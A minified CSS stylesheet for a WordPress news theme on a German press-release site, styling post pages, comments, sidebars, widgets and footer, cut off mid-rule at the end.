.wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px #333}.author_email{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a img{float:left;display:inline-block;margin:0 20px 0 0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget li{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third 